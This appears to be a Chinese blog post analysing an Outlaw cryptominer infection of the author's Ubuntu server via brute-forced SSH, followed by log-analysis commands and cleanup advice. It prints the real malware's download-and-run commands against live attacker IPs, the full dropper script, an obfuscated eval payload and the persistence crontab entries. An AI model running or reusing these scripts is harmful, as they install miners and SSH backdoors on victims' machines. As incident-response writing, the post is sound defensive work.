文章目录

- 一、起因与病毒分析

- 1、起因

- 2、阿里云告警

- 2.1 恶意脚本代码执行1

- 2.2 恶意脚本代码执行2

- 2.3恶意脚本代码执行3

- 2.4 恶意脚本代码执行4

- 3、病毒简单分析

- 3.1 病毒的初始化

- 3.2 病毒本体执行

- 4、总结

- 二、ubuntu自救指南

- 1、病毒清理

- 2、如何防御

一、起因与病毒分析

1、起因

最近内网穿透服务以及自建的博客一直掉线,重启服务也不行,用 top 查看发现1个kswapd0进程占用了一整个核(机器是2C4G),遂查刚开始以为是使用swap分区与内存换页操作交换数据造成的,但是清理了缓存仍无果,最终发现被挖矿木马攻击了。

2、阿里云告警





登陆阿里云控制台,也告警了阿里云异地登陆了,云安全中心显示凭证窃取,把我root密码爆破了



2.1 恶意脚本代码执行1

sh -c ./tddwrt7s.sh "http://167.172.213.233/dota3.tar.gz" "http://5.161.227.142/dota3.tar.gz" "http://216.70.68.24/dota3.tar.gz" "http://104.131.132.54/dota3.tar.gz" "http://172.104.46.33/dota3.tar.gz" "http://37.139.10.109/dota3.tar.gz" "http://46.101.132.59/dota3.tar.gz" >.out 2>&1 3>&1

2.2 恶意脚本代码执行2

sh -c wget -q http://161.35.236.24/tddwrt7s.sh || curl -s -O -f http://161.35.236.24/tddwrt7s.sh 2>&1 3>&1

2.3恶意脚本代码执行3

2.4 恶意脚本代码执行4

/root/.configrc5/a/kswapd0

3、病毒简单分析

3.1 病毒的初始化

tddwrt7s.sh脚本内容,脚本主要是下载dota3的病毒文件,并运行初始化

#!/bin/bash

if [ -d "/tmp/.X2y1-unix/.rsync/c" ]; then

cat /tmp/.X2y1-unix/.rsync/initall | bash 2>1&

exit 0

else

cd /tmp

rm -rf .ssh

rm -rf .mountfs

rm -rf .X2*

rm -rf .X3*

rm -rf .X25-unix

mkdir .X2y1-unix

cd .X2y1-unix

RANGE=6

s=$RANDOM

let "s %= $RANGE"

if [ $s == 0 ]; then

sleep $[ ( $RANDOM % 500 ) + 15 ]s

curl -O -f $1 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $1

fi

if [ $s == 1 ]; then

sleep $[ ( $RANDOM % 500 ) + 5 ]s

curl -O -f $2 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $2

fi

if [ $s == 2 ]; then

sleep $[ ( $RANDOM % 500 ) + 25 ]s

curl -O -f $3 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $3

fi

if [ $s == 3 ]; then

sleep $[ ( $RANDOM % 500 ) + 10 ]s

curl -O -f $4 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $4

fi

if [ $s == 4 ]; then

sleep $[ ( $RANDOM % 500 ) + 30 ]s

curl -O -f $5 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $5

fi

if [ $s == 5 ]; then

sleep $[ ( $RANDOM % 500 ) + 15 ]s

curl -O -f $6 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $6

fi

if [ $s == 6 ]; then

sleep $[ ( $RANDOM % 500 ) + 55 ]s

curl -O -f $7 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $7

fi

sleep 60s

tar xvf dota3.tar.gz

sleep 10s

# rm -rf dota3.tar.gz

cd .rsync

cat /tmp/.X2y1-unix/.rsync/initall | bash 2>1&

fi

exit 0

可以发现首先是运行了/tmp/.X2y1-unix/.rsync/initall脚本,打开发现进行了shell混淆,最后eval命令会执行其后的参数作为Shell命令

z="

";qz=''\''{pr';Fz='& pw';fz=' tsm';Zz=' go>';CBz='{pri';Ez=' ~ &';XBz='p -v';Yz='l -9';Vz='tdd.';wBz='" ];';DCz='2 | ';Az='slee';qBz='p 10';SBz='-9 l';yBz='n';UBz='nux';dz='> .o';nz='-v g';iz='`ps ';Gz='d)';gz='kill';pz='awk ';jBz=' '\''{p';Dz='$(cd';kBz='rint';gBz='grep';oz='rep|';lz='un|g';cBz='t $1';kz='ep r';nBz='cat ';vz='ep g';VBz='ep x';hz=' -9 ';Cz='dir=';RBz='mrig';bBz='prin';GBz='sm|g';HBz='chat';Bz='p 1';Lz='E';CCz='else';xz='ep -';OBz='kr -';lBz=' $1}';Xz='pkil';ABz='ep|a';ZBz='p|aw';tz='`> .';hBz=' -v ';KBz='~/.c';jz='x|gr';pBz=' | s';eBz='ep l';FBz='ep t';fBz='nux|';vBz='grc5';Uz='.x*';Sz='nu.*';LBz='onfi';mBz=''\''`';oBz='init';Tz='.F*';uz='out';ez='ut';aBz='k '\''{';wz='o|gr';Rz='h';yz='v gr';IBz='tr -';cz=' run';WBz='|gre';Wz='sh';rBz='if [';Nz='dev/';ACz='exit';iBz='|awk';Oz='shm/';Jz='tmp/';BCz=' 0';TBz='d-li';Hz='rm -';bz='t';Mz='E*';tBz='"$di';JBz='iaR ';dBz='}'\''`';PBz='all ';BBz='wk '\''';mz='rep ';NBz='lock';ECz='fi';Qz='nu.s';DBz='nt $';az=' .ou';rz='int ';uBz='r/.c';sz='$1}'\''';Iz='rf /';EBz='1}'\''`';xBz=' the';QBz='-9 x';YBz=' gre';MBz='grc*';Kz='.FIL';sBz=' -d ';Pz='var/';

eval "$Az$Bz$z$Cz$Dz$Ez$Fz$Gz$z$Hz$Iz$Jz$Kz$Lz$z$Hz$Iz$Jz$Kz$Mz$z$Hz$Iz$Nz$Oz$Kz$Mz$z$Hz$Iz$Nz$Oz$Kz$Lz$z$Hz$Iz$Pz$Jz$Kz$Lz$z$Hz$Iz$Pz$Jz$Kz$Mz$z$Hz$Iz$Jz$Qz$Rz$z$Hz$Iz$Jz$Sz$z$Az$Bz$z$Hz$Iz$Nz$Oz$Qz$Rz$z$Hz$Iz$Nz$Oz$Sz$z$Hz$Iz$Jz$Tz$z$Hz$Iz$Jz$Uz$z$Hz$Iz$Jz$Vz$Wz$z$Xz$Yz$Zz$az$bz$z$Xz$Yz$cz$dz$ez$z$Xz$Yz$fz$dz$ez$z$gz$hz$iz$jz$kz$lz$mz$nz$oz$pz$qz$rz$sz$tz$uz$z$gz$hz$iz$jz$vz$wz$xz$yz$ABz$BBz$CBz$DBz$EBz$dz$ez$z$gz$hz$iz$jz$FBz$GBz$mz$nz$oz$pz$qz$rz$sz$tz$uz$z$HBz$IBz$JBz$KBz$LBz$MBz$z$NBz$OBz$JBz$KBz$LBz$MBz$z$gz$PBz$QBz$RBz$z$gz$PBz$SBz$TBz$UBz$z$Az$Bz$z$gz$hz$iz$jz$VBz$RBz$WBz$XBz$YBz$ZBz$aBz$bBz$cBz$dBz$z$gz$hz$iz$jz$eBz$TBz$fBz$gBz$hBz$gBz$iBz$jBz$kBz$lBz$mBz$z$nBz$oBz$pBz$Rz$z$Az$qBz$z$rBz$sBz$tBz$uBz$LBz$vBz$wBz$xBz$yBz$z$ACz$BCz$z$CCz$z$nBz$oBz$DCz$Wz$z$ECz$z$ACz$BCz"

我们首先进行解密,利用bash的调试模式即可bash -x xxx.sh,注意这是追踪模式,命令还是会运行,这里主要就是病毒的初始化运行,将一些服务暂停,缓存文件进行删除。后面就是几个脚本的定时执行,加入公钥,修改定时任务,开始挖矿

3.2 病毒本体执行

首先看了一下.ssh,把我的.ssh删除了,加入了它的公钥。然后看一下定时任务,哦吼,定时任务被修改了

crontab -l

5 6 * * 0 /root/.configrc5/a/upd>/dev/null 2>&1

@reboot /root/.configrc5/a/upd>/dev/null 2>&1

5 8 * * 0 /root/.configrc5/b/sync>/dev/null 2>&1

@reboot /root/.configrc5/b/sync>/dev/null 2>&1

0 0 */3 * * /tmp/.X2y1-unix/.rsync/c/aptitude>/dev/null 2>&1

从定时任务可以看出,主要是两个文件目录,一个是/root/.configrc5,还有一个是/tmp/.X2y1-unix(都是隐藏目录,很狡猾),注意还有一个/tmp/up.txt文件,这就是被爆破的root账号密码

# /root/.configrc5目录结构,病毒所在目录

├── a

│ ├── a

│ ├── bash.pid

│ ├── cert_key.pem

│ ├── cert.pem

│ ├── dir.dir

│ ├── init0

│ ├── kswapd0

│ ├── run

│ ├── stop

│ └── upd

├── b

│ ├── a

│ ├── dir.dir

│ ├── run

│ ├── stop

│ └── sync

├── cron.d

└── dir2.dir

# /tmp/.X2y1-unix/.rsync目录结构

├── 1

├── a

│ ├── a

│ ├── init0

│ ├── kswapd0

│ ├── run

│ └── stop

├── b

│ ├── a

│ ├── run

│ └── stop

├── c

│ ├── aptitude

│ ├── blitz

│ ├── blitz32

│ ├── blitz64

│ ├── dir.dir

│ ├── go

│ ├── n

│ ├── run

│ ├── start

│ ├── stop

│ └── v

├── dir.dir

├── init

├── init0

├── init2

└── initall

/root/.configrc/* #病毒所在目录

/root/.ssh/ #病毒公钥

/tmp/.X2y1-unix/.rsync/* #病毒运行缓存文件

/tmp/.X2y1-unix/dota3.tar.gz #病毒压缩包

/root/.configrc5/a/kswapd0 #病毒主程序



然后就是a.kswapd0和c.blitiz64 两个执行程序,执行程序加入了混淆加密。b.run 是一段perl脚本,可以base64解密。具体的文件代码可以参考,有兴趣的可以研究一下。下载地址

4、总结

Outlaw病毒通过SSH攻击,访问目标系统并下载带有shell脚本、挖矿木马、后门木马的TAR压缩包文件dota3.tar.gz。解压后的文件目录可以看到,根目录rsync下存放初始化脚本,a目录下存放shellbot后门,b目录下存放挖矿木马,c目录下存放SSH攻击程序。



# 常用的日志分析技巧

# 定位有多少IP在爆破主机的root帐号:

grep "Failed password for root" /var/log/auth.log | awk '{print $11}' | sort | uniq -c | sort -nr | more

# 定位有哪些IP在爆破:

grep "Failed password" /var/log/auth.log|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)"|uniq -c

# 爆破用户名字典是什么?

grep "Failed password" /var/log/auth.log|perl -e 'while($_=<>){ /for(.*?) from/; print "$1\n";}'|uniq -c|sort -nr

# 登录成功的IP有哪些:

grep "Accepted " /var/log/auth.log | awk '{print $11}' | sort | uniq -c | sort -nr | more

# 登录成功的日期、用户名、IP:

grep "Accepted " /var/log/auth.log | awk '{print $1,$2,$3,$9,$11}'

二、ubuntu自救指南

1、病毒清理

1、top + kill -9 首先停止可疑进程

2、清理定时任务crontab -e

3、删除相关后门ssh key内容,vim /root/.ssh/authorized_keys

4、删除/tmp目录下缓存文件(不同病毒可能不一样),rm -rf .X2y1-unix/

5、删除病毒目录和文件,rm -rf /root/.configrc5

6、(其他暂时没发现后门,不过我发现病毒给的停止删除命令挺好使的)

2、如何防御

1、修改我们的账号密码,加强复杂度,不要使用口令

2、公有云添加白名单策略,业务端口只允许公司出口IP访问

https://blog.csdn.net/subfate/article/details/106546646

https://www.cnblogs.com/autopwn/p/17355657.html